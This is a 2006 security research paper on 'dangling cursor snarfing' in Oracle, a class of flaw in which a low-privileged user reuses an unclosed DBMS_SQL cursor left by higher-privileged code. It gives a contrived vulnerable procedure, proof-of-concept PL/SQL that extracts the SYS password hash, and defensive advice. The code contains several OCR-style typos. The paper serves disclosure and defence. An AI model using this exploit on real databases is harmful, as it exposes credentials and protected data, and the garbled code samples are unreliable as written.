# **Dangling Cursor Snarfing: A New Class of Attack in Oracle**

David Litchfield [davidl@ngssoftware.com] 23rd November 2006



An NGSSoftware Insight Security Research (NISR) Publication ©2006 Next Generation Security Software Ltd http://www.ngssoftware.com#### **Introduction**

In Oracle, a failure to close cursors created and used by DBMS\_SQL or a failure to clean up open cursors in the event of an exception can lead to a security hole. If the cursor in question has been created by higher privileged code and left hanging then it's possible for a low privileged user to snarf and use the cursor outside of the application logic that created it. This can lead to data being exposed. Ensuring that cursors are closed after use is, of course, good programming practice but, as we know, good programming practices do not always prevail. What is detailed in this document should provide a security reason as to why developers should ensure that cursors are closed properly, especially in the event of an exception.

This type of vulnerability will also affect other kinds of handles, such as those returned from UTL\_FILE and may affect other RDBMSes.

#### **The Vulnerability**

Consider the following procedure

```
CREATE OR REPLACE PROCEDURE PWD_COMPARE(P_USER VARCHAR) IS 
       CURSOR_NAME INTEGER; 
      V_PWD VARCHAR2(30);
       I INTEGER; 
BEGIN
       IF P_USER != 'SYS' THEN 
             CURSOR_NAME := DBMS_SQL.OPEN_CURSOR; 
             DBMS_OUTPUT.PUT_LINE('CURSOR: ' ||CURSOR_NAME); 
             DBMS_SQL.PARSE(CURSOR_NAME, 'SELECT PASSWORD FROM 
SYS.DBA_USERS WHERE USERNAME = : u', dbms_sql.native);
            DBMS_SOL.BIND_VARIABLE(CURSOR_NAME, ':u', P_USER);
            DBMS_SQL.DEFINE_COLUMN(CURSOR_NAME, 1, V_PWD,30);
             I := DBMS_SQL.EXECUTE(CURSOR_NAME); 
            IF DBMS SQL.FETCH ROWS(CURSOR NAME) > 0 THEN
                   DBMS_SQL.COLUMN_VALUE(CURSOR_NAME, 1, v_PWD); 
             END IF; 
            IF V_PWD = '0123456789ABCDEF' THEN
                  DBMS_OUTPUT.PUT_LINE('Hmmm....');
             END IF; 
             DBMS_SQL.CLOSE_CURSOR(CURSOR_NAME); 
       END IF; 
END; 
/
```
This procedure selects the password hash for a given username, as long as that username is not SYS, and then compares the password hash with 0123456789ABCDEF. At no time is the password hash exposed to the user executing the procedure. This procedure is, of course, contrived and is pretty pointless other than to serve as a suitable demonstration of the class of flaw. To select the password the procedure uses DBMS\_SQL. When you use DBMS SOL to run a query you first open a cursor using the OPEN CURSOR function. This cursor is just a number, essentially a pointer into a special area of memory where Oracle keeps track of items related to the cursor such as the query, query variables and permissions. Cursors returned from the OPEN\_CURSOR function persist until explicitlyclosed or until the SQL session is terminated. Returning to the PWD\_COMPARE example, once the query has been processed the cursor should be closed using the CLOSE\_CURSOR procedure. Note that, in the code above, there is no exception handling code so if there is an error before the cursor is closed then the cursor will be left "dangling". This opens up a security hole. Let's examine this further.

First off, create the above procedure as SYS and grant the execute privilege on it to PUBLIC:

```
CONNECT / AS SYSDBA 
SET SERVEROUTPUT ON 
CREATE OR REPLACE PROCEDURE PWD_COMPARE(P_USER VARCHAR) IS 
       CURSOR_NAME INTEGER; 
       V_PWD VARCHAR2(30); 
       I INTEGER; 
BEGIN
       IF P_USER != 'SYS' THEN 
             CURSOR_NAME := DBMS_SQL.OPEN_CURSOR; 
             DBMS_OUTPUT.PUT_LINE('CURSOR: ' ||CURSOR_NAME); 
            DBMS_SOL.PARSE(CURSOR_NAME, 'SELECT PASSWORD FROM
SYS.DBA USERS WHERE USERNAME = :u', dbms_sql.native);
             DBMS_SQL.BIND_VARIABLE(CURSOR_NAME, ':u', P_USER); 
            DBMS_SQL.DEFINE_COLUMN(CURSOR_NAME, 1, V_PWD,30);
             I := DBMS_SQL.EXECUTE(CURSOR_NAME); 
             IF DBMS_SQL.FETCH_ROWS(CURSOR_NAME) > 0 THEN 
                   DBMS_SQL.COLUMN_VALUE(CURSOR_NAME, 1, v_PWD); 
             END IF; 
             IF V_PWD = '0123456789ABCDEF' THEN 
                   DBMS_OUTPUT.PUT_LINE('Hmmm....'); 
             END IF; 
             DBMS_SQL.CLOSE_CURSOR(CURSOR_NAME); 
       END IF; 
END; 
/ 
GRANT EXECUTE ON PWD_COMPARE TO PUBLIC;
```
With the procedure created we'll now execute it as a low privileged user - but when we do so we'll cause an exception in it by passing it too long a string:

```
CONNECT SCOTT/TIGER 
SET SERVEROUTPUT ON 
DECLARE 
       X VARCHAR(32000); 
       I INTEGER; 
BEGIN
       FOR I IN 1..10000 LOOP 
             X:='B' || X;
       END LOOP; 
      SYS.PWD COMPARE(X);
END; 
/
```
This results in the following unhandled exception:```
CURSOR: 3
DECLARE 
* 
ERROR at line 1: 
ORA-01460: unimplemented or unreasonable conversion requested 
ORA-06512: at "SYS.DBMS_SYS_SQL", line 1200 
ORA-06512: at "SYS.DBMS_SQL", line 323 
ORA-06512: at "SYS.PWD_COMPARE", line 12 
ORA-06512: at line 8
```
The session now has a dangling cursor which can be snarfed by an attacker. Note from the output of PWD\_COMPARE that the cursor has a value of 3 in this case. Incidentally, even without seeing it's 3 an attacker can still "guess" the value for the dangling cursor by going from 1 to *n* in a loop until they find it. When the attacker finds the dangling cursor, they can then recycle it – in other words they can rebind the username associated with the query and this time use SYS if they so choose. Once the attacker has done that, they can then re-execute the query and extract the data - in this case the password hash for the SYS user.

```
DECLARE 
       CURSOR_NAME INTEGER; 
       I INTEGER; 
      PWD VARCHAR2(30); 
BEGIN
      CURSOR NAME :=3; DBMS_SQL.BIND_VARIABLE(CURSOR_NAME, ':u', 'SYS'); 
      DBMS_SQL.DEFINE_COLUMN(CURSOR_NAME, 1, PWD,30);
       I := DBMS_SQL.EXECUTE(CURSOR_NAME); 
       IF DBMS_SQL.FETCH_ROWS(CURSOR_NAME) > 0 THEN 
            DBMS_SQL.COLUMN_VALUE(CURSOR_NAME, 1, PWD);
      END TF;
      DBMS_SOL.CLOSE_CURSOR(CURSOR_NAME);
      DBMS OUTPUT.PUT LINE('PWD: ' || PWD);
END; 
/
```
This gives the following output 'PWD: D3AAEDA7EDA1B4AC' and thus the attacker has gained access to the SYS password hash. In short, to effect this attack, that is, to snarf a cursor, the attacker must firstly locate vulnerable code (i.e. a definer rights PL/SQL procedure or function that calls DBMS\_SQL and doesn't close the cursor in the event of an exception), secondly force an exception, and third, find the orphaned cursor. Once the attacker has it, they can then start issuing new queries against it by changing the variable aspects such as bind variables.

## **The Impact**

The impact of this class of flaw affects the confidentiality of data. An attacker can gain access to data they would not normally be able to access. There are limiting factors, however. An attacker is confined by the query that is parsed by the higher privileged code. Whilst it is possible to parse a new query on the cursor this is done so with the privileges of the attacker so it is not possible to change to query to say, "GRANT DBA TO PUBLIC". An attacker is limited to manipulating the variable aspects of the querysuch as the bind variables. At first sight one may question the value of this but the attacker is no longer confined by the application logic of the vulnerable procedure as to what they can do with the cursor. In the PWD\_COMPARE example given, an attacker never gets to see the password hash if the procedure runs normally and they can't supply the user 'SYS' as a parameter - the application logic doesn't allow it. By interrupting the execution by causing an exception, however, they can now play with the cursor and print the password to the screen and, furthermore, for the user SYS if they so choose which they couldn't do before.

The impact of class of flaw can also affect the integrity of data. In the case where the higher privileged code is using DBMS\_SQL to perform an INSERT, UPDATE or DELETE but limits the user input to a specific format it may be possible for an attacker to bypass the logic. For example, consider a case where data being inserted must not contain single quote and so a check is made by the higher privileged code for the presence of a quote and exits if one is found. If processing can be interrupted as previously described by causing an exception, then an attacker can snarf and recycle the cursor to INSERT data that does contain a single quote. This affects the integrity of the data and could lead to issues such as 2<sup>nd</sup> order SQL injection.

Each instance of the vulnerability needs to be considered individually to assess the impact and risk it caries. Indeed, in many cases there may be no risk at all.

*N.B.* The same threat could be said to be posed by unclosed SYS\_REFCURSORs. The DBMS\_ODCI.RestoreRefCursor procedure can be used to restore dangling cursors but once retrieved it is not possible to modify any part of the associated query without the permissions of the current user being checked – remember – it is necessary to have the query run into an unhandled exception. Without being able to modify the query variables the same exception would hit on a fetch. One possible way around this would be for an attacker to cause an "invalid identifier" exception and then create the identifier (e.g. a function) after the cursor has been snarfed - but if an attacker can do this then they may as well place arbitrary SQL in the function to achieve their aims. At present, it appears that, with no suitable known attack vector, unclosed SYS\_REFCURSORs do not provide a direct threat.

## **The Defence**

In terms of defending against this class of problem there are two actions developers can take. Firstly perform strict input validation - using bind variables is not enough. In the PWD\_COMPARE example we select the password for a given username. Usernames are a maximum of 30 characters long so we should check that the user input is 30 characters or less. This will stop us from generating an exception in the manner we do. Bear in mind that there are other ways to cause exceptions – these should be filtered as well.

The second form of defence is to always have an "others" exception block that closes any open cursors.

.. ..